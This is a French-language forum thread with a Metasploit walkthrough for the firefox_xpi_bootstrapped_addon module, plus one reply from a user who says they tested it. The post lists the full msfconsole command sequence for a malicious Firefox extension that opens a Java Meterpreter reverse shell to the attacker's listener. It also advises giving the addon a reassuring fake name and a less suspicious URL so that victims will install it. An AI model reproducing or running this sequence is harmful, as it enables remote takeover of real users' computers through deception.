Vous n'êtes pas identifié(e).

- Contributions : Récentes | Sans réponse

#1 14-11-2015 16:57:35

- IceF0x

- #! Gourou Linux

[Metasploit]: firefox_xpi_bootstrapped_addon

[Metasploit]: firefox_xpi_bootstrapped_addon

On va aujourd'hui s'intéresser à l'exploit firefox_xpi_bootstrapped_addon

Le but de la manoeuvre est de créer une extension firefox malveillante qui exécutera un payload sur le poste victime une fois que celle-ci aura accepté l'installation

Allez c'est parti!



msfconsole



use exploit/multi/browser/firefox_xpi_bootstrapped_addon

set payload java/meterpreter/reverse_tcp On fournit une description de l'addon qui sera vu par la victime (histoire de faire un peu plus rassurant)

set addonname tweak firefox pour telecharger plus vite On renseigne l'Ip de notre serveur (notre ip)

set srvhost 192.168.1.117 Le port

set srvport 80 On rend l'URL un peu moins suspicieuse

set uripath firefox-tweak On renseigne notre IP pour recevoir les connections depuis le poste de la victime

set lhost 192.168.1.117 Le port

set lport 666 On configure enfin la cible par défaut pour cet exploit (firefox)

set target 0 Et on mets le serveur en écoute

exploit Aprés avoir envoyé l'URL à la victime, voici ce qui se passe sur son poste:

Et aprés installation, dans le dossier des extensions:

Si tout c'est bien passé, vous avez obtenu un shell!

PwneD!

Source: k0n1k

Utiliser des logiciels propriétaires, c'est comme les plats préparés, on est incapable de dire les conservateurs qu'ils contiennent, on dira toujours que c'est bon, mais ça ne remplacera jamais le repas fait maison par sa maman.

]:D #! Crunchbang & Archlinux GNU/Linux User ]:D

Hors ligne

#2 14-11-2015 18:38:20

- azgarech

- Crazy one

Re : [Metasploit]: firefox_xpi_bootstrapped_addon

Je viens de tester et c'est monstrueux

Security is always excessive until it’s not enough. — Robbie Sinclair

Hors ligne